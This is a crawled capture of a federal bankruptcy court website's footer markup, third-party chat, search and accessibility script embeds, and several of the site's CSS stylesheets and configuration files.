<hr style="border:none;border-top: dashed 1px;" />
<p><a href="/forms/new-and-revised">New and Revised</a><br />
	<a href="/forms/all-forms">All Forms</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-5706" class="block block--nodeblock block--nodeblock-5706">
        <div class="block__content">
    <div id="node-5706" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/translate" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Translate" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div class="translate">
	<span style="”font-size:18px;”"><strong>TRANSLATE:</strong><span>   <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=es&amp;u=http://www.cacb.uscourts.gov/" id="espanol" style="font-size:11px">Español </a>  |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=vi&amp;u=http://www.cacb.uscourts.gov/" id="vietnamese" style="font-size:11px">Tiếng Việt</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=ko&amp;u=http://www.cacb.uscourts.gov/" id="chinese" style="font-size:12px">한국어</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=zh-TW&amp;u=http://www.cacb.uscourts.gov/" id="japanese" style="font-size:13px">中文</a>   |  <a href="http://translate.google.com/translate?hl=en&amp;sl=auto&amp;tl=hy&amp;u=http://www.cacb.uscourts.gov/" id="armenian" style="font-size:12px">հայերեն</a> </span></span>
<div style="”font-style:italic;”">
		<em><span style="”font-size:18px;”"><span>The above links use Google Translate, a free online language translation service. Computerized translations are only an approximation of the website's original content.</span></span></em></div>
</div>
<p> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-112" class="block block--nodeblock block--nodeblock-112">
        <div class="block__content">
    <div id="node-112" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/global-sub-footer" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Global - Sub Footer" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><div id="special-footer">
<div class="footcol">
<h2>Publications/Notices</h2>
<p><a href="/news/public-notices">Public Notices</a><br />
<a href="/sites/cacb/files/documents/Enjoined.pdf" target="_blank">Enjoined Petition Preparers</a><br />
<a href="/attorney-disciplinary-actions">Attorney Disciplinary Actions</a><br />
<a href="/non-compliance-attorneys">Non-Compliance Attorneys</a><br />
<a href="/publications">Court Publications</a><br />
<a href="/cases-interest">Cases of Interest</a><br />
<a href="/notice-of-sales">Sale of Estate Property</a><br />
<a href="/statistics">Monthly/Yearly Statistics</a><br />
<a href="https://ecf.cacb.uscourts.gov/ecfstatsdash/" target="_blank">Interactive Statistics</a><br />
<a href="/privacy-policy">Privacy Policy</a></p>
</div>
<div class="footcol">
<h2>Bankruptcy Resources</h2>
<p><a href="https://www.law.cornell.edu/uscode/text/11" target="_blank">Bankruptcy Code (Title 11)</a><br />
<a href="/the-central-guide">The Central Guide</a><br />
<a href="https://www.federalrulesofbankruptcyprocedure.org/table-of-contents/" target="_blank">Federal Rules of Bankruptcy Procedure</a><br />
<a href="/local-rules">Local Bankruptcy Rules</a><br />
<a href="/forms/local_bankruptcy_rules_forms">Local Bankruptcy Rule Forms</a><br />
<a href="/the-central-guide/orders-or-judgments-interest-rate-post-judgment">Post Judgment Interest Rates</a><br />
<a href="/the-central-guide/addresses-federal-and-state-government-agencies-0" target="_blank">Government Units' Mailing Addresses</a><br />
<a href="/videos">Media Gallery</a></p>
</div>
<div class="footcol">
<h2>Contact Us</h2>
<p><a href="/contact-us">Contact Us</a><br />
<a href="http://cacb.timetap.com">Schedule Appointment with Intake</a><br />
<a href="mailto:ECF_Support@cacb.uscourts.gov">Email CM/ECF</a><br />
<a href="/the-central-guide/hearings-lbr-9075-1a-emergencies-48-hours-notice" target="_blank">Emergency Motion Contacts</a><br />
<a href="/unclaimed-funds-search">Unclaimed Funds Search</a><br />
<a href="/accommodations">Accommodations</a></p>
<h2>Judicial Misconduct</h2>
<p><a href="https://www.ca9.uscourts.gov/misconduct/guidelines/" target="_blank">Judicial Misconduct or Disability Complaints</a><br />
<a href="https://www.uscourts.gov/judges-judgeships/judicial-conduct-disability" target="_blank">Judicial Conduct &amp; Disability</a><br />
<a href="https://www.ca9.uscourts.gov/misconduct/rules/" target="_blank">Rules for Judicial-Conduct and Judicial-Disability Proceedings</a><br />
<a href="https://cdn.ca9.uscourts.gov/datastore/misconduct/complaint_form.pdf" target="_blank">Complaint of Judicial Misconduct or Disability</a></p>
</div>
<div class="footcol">
<h2>Employment</h2>
<p><a href="/careers/job-listing">All Jobs</a><br />
<a href="/careers">Careers</a><br />
<a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a><br />
<a href="/sites/cacb/files/documents/ApplicationForEmployment.pdf" target="_blank">Court Application</a><br />
<a href="http://www.usajobs.gov/" target="_blank">USAJobs.gov</a></p>
<p> </p>
<div style="clear:both;"> </div>
</div>
<p> </p>
</div>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-268" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-seminar-disclosure">Judicial Seminar Disclosure</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-267" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-left-home" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="http://www.uscourts.gov/glossary" target="_blank">Glossary of Legal Terms</a> | <a href="http://translate.google.com/translate?hl=en&amp;sl=en&amp;tl=es&amp;u=www.cacb.uscourts.gov&amp;anno=2" target="_blank">Translate</a> </p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-9824" class="block block--nodeblock block--nodeblock-9824">
        <div class="block__content">
    <div id="node-9824" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/home-page-chat-alive5" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Home Page - Chat Alive5" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script type="text/javascript">
<!--//--><![CDATA[// ><!--
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)){ return; }js = d.createElement(s); js.id = id;js.async = true;js.src="//alive5.com/js/a5app.js";js.setAttribute("data-widget_code_id", "66fe984c-b573-4fd9-ae1c-b645eb816d10");fjs.parentNode.insertBefore(js, fjs);}(document, "script", "a5widget"));
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.cacb.uscourts.gov/sites/cacb/files/js/js_pZL_PtPV42XQwfdWrt8odJw_NysHgWs0UI8F118S2tM.js"></script>
<script>var usasearch_config = { siteHandle:'cacb_uscourts' };
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://search.uscourts.gov/javascripts/remote.loader.js';
document.getElementsByTagName('head')[0].appendChild(script);
</script>
        <script type="text/javascript">var _baMode='Listen to This Page';</script><noscript>Your browser does not support Javascript.</noscript>
      <script type="text/javascript" src="https://www.browsealoud.com/plus/scripts/3.1.0/ba.js" crossorigin="anonymous" integrity="sha256-VCrJcQdV3IbbIVjmUyF7DnCqBbWD1BcZ/1sda2KWeFc= sha384-k2OQFn+wNFrKjU9HiaHAcHlEvLbfsVfvOnpmKBGWVBrpmGaIleDNHnnCJO4z2Y2H sha512-gxDfysgvGhVPSHDTieJ/8AlcIEjFbF3MdUgZZL2M5GXXDdIXCcX0CpH7Dh6jsHLOLOjRzTFdXASWZtxO+eMgyQ=="></script><noscript>Your browser does not support Javascript.</noscript>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_22.css?t95c7x
body_size: 2305
content:
table {width: 100%;}
.node__content {width: auto; 
	border: 0; 
	margin: 0 5%; 
	padding: 0; 
	overflow:visible !important;}


div.l-main div.l-content ul.breadcrumb {display:none;}
.l-region--sidebar-first nav ul.menu {display:none;}
.l-header, .l-region--header {display:none;}
#header-outline, #page-wrapper {background:#fff;}
body.toolbar-drawer, body.toolbar {padding-top:0;}

#node_hearing_date_full_group_hd_tab_1 {margin:0;clear:both;border:0;overflow:visible !important;}
.l-region--sub-content-left, .l-region--sub-content-center, .l-region--sub-content-right {width:100%;float:none;margin-left:0;clear:both;}

.l-region--featured {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .field--name-home-slider-image {width:100%;float:none;margin-left:0;clear:both;}
.front .l-region--featured .wrapper_slider_text {width:100%;float:none;margin-left:0;clear:both;}

footer {display:none;}
#toolbar, #toolbar-drawer, #toolbar-shortcuts, .tabs, .action-links  {display: none;}
div.field-name-field-judge {display:none;}
.l-region--sidebar-second .block--views {display:none;}
.l-region--sidebar-first .block--views {display:none;}
ul.horizontal-tabs-list, li.horizontal-tab-button {display:none;}
.block--custom-search-blocks {display:none;}
.view-staff-directory .item-list ul {display:none;}
.l-region--sidebar-first nav h2.block__title {display:none;}
#block-views-statistics-cdjm,#block-views-statistics-lajm,#block-views-statistics-rvjm,#block-views-statistics-sajm,#block-views-statistics-sfvjm,#block-views-statistics-njm {display:none;}
.messages {display:none;}
.views-field-edit-node, .views-field-delete-node {display:none;}
.welcome-links, .usc-btn, .flex-control-paging, .flex-pauseplay {display:none;}


.l-region--sidebar-first nav h2.block__title  a.active-trail {display:none;}
.field--type-node-reference, .field--type-taxonomy-term-reference {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_24.css?t95c7x
body_size: 975
content:
@media (max-width: 767px) {
	/* Table Block*/
	.rwd-table-block table, .rwd-table-block thead, .rwd-table-block tbody, .rwd-table-block th, .rwd-table-block td, .rwd-table-block tr {display: block;}
	.rwd-table-block thead tr { 
		position: absolute;
		top: -9999px;
		left: -9999px;
	}
	.rwd-table-block tr { border: 1px solid #ccc; }
	.rwd-table-block td { border: none;border-bottom: 1px solid #eee; position: relative;}
	.rwd-table-block td:before {position: absolute;top: 6px;left: 6px;width: 45%; padding-right: 10px; white-space: nowrap;}
	.rwd-table-block iframe {max-width:100% !important;}
}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_17.css?t95c7x
body_size: 304
content:
#special-footer {margin-bottom:7px;background:white;}
#special-footer .footcol {padding:7px;}

/*  fix size and color */
footer #special-footer a:link, footer #special-footer a:visited {font-size: 0.80rem;color:#00539B;}

@media (min-width:768px) {#special-footer .footcol {float:left;width: 25%;}}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_25.css?t95c7x
body_size: 162
content:
/* secondary nav block show h2 */
.l-region--sidebar-first nav h2.block__title {display:block;font-weight:bold;}
.l-region--sidebar-first h2 a {color: #112e51;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_26.css?t95c7x
body_size: 2257
content:
/* fixes the ol ul on front page */
front ol, .front ul {padding: 0 0 0 0px;}

/* fixes font for page titles  */
h1#page-title  {line-height:1.25;}
.node-type-form h1#page-title {line-height:1.25;}
.node-type-news-announcements h1#page-title {font-size:1.55rem;line-height:1.25;}
.node-type-opinion h1#page-title {font-size:1.55rem;line-height:1.25;}

/* fixes the font color for FAQs */
.view-faqs .views-field-title .fa {color: inherit;font-family: "opensans-regular",FontAwesome;}

/* removes italics from views with dates and changes color to black */
.field--name-field-date-and-time, .views-field-field-date-and-time, .date-display-single {font-style:normal;color:#000;}

/*homepage front welcome color */
.front ul.welcome-links li a {color: #205493;}

/*homepage front slide show nav */
.front .flex-control-nav {display:none;}
.front .flexslider .flex-pauseplay a {display:none;}
.front .flex-pauseplay {display:none;}

/*hide edit and delete columns in views */
.views-field-edit-node {display:none;}
.views-field-delete-node {display:none;}
.logged-in .views-field-edit-node {display:table-cell;}
.logged-in .views-field-delete-node {display:table-cell;}

td.views-field-field-go-no {width:11%;}
img, media {max-width:default;}

/* fixes ul and ol not showing on faq pages */
.view-faqs li ul li {list-style-type: disc !important;}
.view-faqs ol li {list-style-type: inherit !important;margin-bottom:0;}

/* fixes line height for b content wrapping */
html b {line-height: 1.4;}

/* fixes the ui-accordion content */
.ui-widget, .ui-helper-reset {font-size: 0.9375rem;}
.ui-widget p, .ui-helper-reset p {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget p a, .ui-helper-reset p a {color: #0563c1;text-decoration: underline;}
.ui-widget ul li, .ui-widget ol li, .ui-helper-reset ol li, .ui-helper-reset ul li {color: #212121;font-size: 0.9375rem;line-height: 1.5rem;font-family: 'opensans-regular', sans-serif;font-weight: 400;font-style: normal;}
.ui-widget ul li a, .ui-widget ol li a, .ui-helper-reset ul li a, .ui-helper-reset ol li a {color: #0563c1;text-decoration: underline;font-size: 0.9375rem;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_27.css?t95c7x
body_size: 131
content:
/* hides form-input-type during advanced searches */
div.criterion .form-item-type {display:none;}
#edit-advanced {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_29.css?t95c7x
body_size: 408
content:
table {display: table;}
tr {display: table-row;}
thead {display: table-header-group !important;}
tbody  {display: table-row-group !important; }
tfoot {display: table-footer-group; }
col {display: table-column; }
colgroup {display: table-column-group; }
td, th {display: table-cell; }
caption {display: table-caption; }
tr.even, tr.odd, td.active {background:#fff !important;}
td p {margin-top:0px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_31.css?t95c7x
body_size: 887
content:
div.button, p.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
div.button a, p.button a {color:#fff !important;display:inline-block;}
a.button {color:#fff !important;;text-align:center;border:1px solid #212121;display:inline-block;padding:10px 30px; background: rgb(0,62,121);border-radius:5px;margin:10px 0px;}
a.button:hover {color:#fff;}
.ui-widget p.button a {color:#fff !important;text-decoration:none;}
.ui-widget p.button a:hover {text-decoration:underline;}
.side-by-side {display:inline-block;}

/* Google directions button on court pages */
a.directions-button {text-align:center;border:1px solid #212121;display:block;padding:5px 40px; background:#2981ca;border-radius:5px;margin:10px 0px;font-size:17px;}
a.directions-button {color:#fff;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_33.css?t95c7x
body_size: 74
content:
#__ba_panel #_ba__button_link:not(:first-child) #_ba__link {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_40.css?t95c7x
body_size: 1450
content:
/* This was setup for COVID-19 */
.blocktheme-green h2 {color:#fff;font-size:21px;font-family: 'opensans-regular',sans-serif;font-weight:800;}
.blocktheme-green div.oho-alert-text {font-size:17px;position:relative;display:inline-block;color:#fff;width:90%;left:15px;}
.blocktheme-green p {color:#fff;margin:15px 0px 10px 0px;}
.blocktheme-green .fa{font-size: 55px;color:#fff;position:relative;vertical-align:top;}
.blocktheme-green {background:#017951;border-radius:5px;padding:10px;}
.blocktheme-green a {color:#fff;text-decoration:none;font-weight:bold;}
.blocktheme-green a:hover {text-decoration:underline;color:#fff;}
.blocktheme-green h1 {color:#fff;}

/* This was setup for Accordions nodeblocks using Jquery UI added to sidebar regions */
.blocktheme-accordion .ui-state-default, .blocktheme-accordion .ui-widget-content .ui-state-default, .blocktheme-accordion .ui-widget-header .ui-state-default {background-color: lightblue;}
.blocktheme-accordion .ui-state-default .ui-icon {background-image: url(/sites/all/themes/cstbase/css/jquery_ui/images/ui-icons_231a04_256x240.png);}
.blocktheme-accordion .ui-accordion .ui-accordion-content {padding:5px;}

/* borders the block and adds background to block title */
.blocktheme-gray {border:1px solid #ccc;padding:0px;}
.blocktheme-gray h2:first-child {background:#aeb0b5;margin:0;padding:10px 0px;color:#fff;text-align:center;}
.blocktheme-gray .block__content {padding:10px;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_42.css?t95c7x
body_size: 41
content:
#pageHeader #businessLogo {display:none;}

--- FILE ---
content_type: text/css
request_url: https://www.cacb.uscourts.gov/sites/cacb/files/css_injector/css_injector_43.css?t95c7x
body_size: 1224
content:
.usa-card {
  vertical-align:top;
  background-color: white;
  font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  line-height: 1.5;
  border-width: 2px;
  border-color: #E4E4E4;
  border-style: solid;
  margin-left: 0.5rem;
  margin-right: 0.5rem;
  border-radius: 0.5rem;
  display:inline-block;
  width:30%;
  box-shadow: 0px 4px 8px #cccccc;
  text-align:left;
}

.usa-card-img {
  border-top-left-radius: 0.5rem;
  border-top-right-radius: 0.5rem;
  overflow: hidden;
}
.usa-card-img img {
  height: 200px;
  width: 100%;
  object-fit: cover;
}

.with-image {
height:500px;
}

.without-image {
height:300px;
}

.usa-card-container {
 padding:20px;
}
  

.usa-card h2 {
font-family: Source Sans Pro Web,Helvetica Neue,Helvetica,Roboto,Arial,sans-serif;
  font-weight: bold;
  font-size: 24px;
  line-height:1.2;
  }

.usa-card .button {
display: inline-block;
  padding: 10px 16px;
  color: white;
  font-size: 16px;
  font-family: inherit;
  border-radius: 30px;
  text-decoration: none;
  cursor: pointer;
  background-color: #0159A5;
  }
  
  
 @media (max-width: 725px) {
 .usa-card {
 width:80%;
 margin: 2%;
 }

 }

--- FILE ---
content_type: application/javascript
request_url: https://plus.browsealoud.com/js/urlinfo/www.cacb.uscourts.gov.js
body_size: 432
content:
var BrowseAloudUrl={"expirydate":"Jun 1, 2026 00:00","subdomains":true,"lang":1,"pdfs":true,"securespeech":true,"translate":true,"simplify":true,"langtags":false,"speechrules":[],"contractId":"84f959dd-e778-d232-33d9-55880bdc0b03","toolbartheme":2,"launchpadposition":0,"launchpadtheme":0,"launchpadimage":0,"usecookies":true,"hideonload":true,"modedata":"Listen to this page","panelwizardused":false,"panelmode":false,"availablemobile":true,"audioalert":"First_use_only","audioalertcusttext":"","disable_ga":false,"pause":false,"useHtmlLangAttr":false,"showPicturedict":true,"reseller":"eTRANSERVICES","toolbartype":0,"version":""};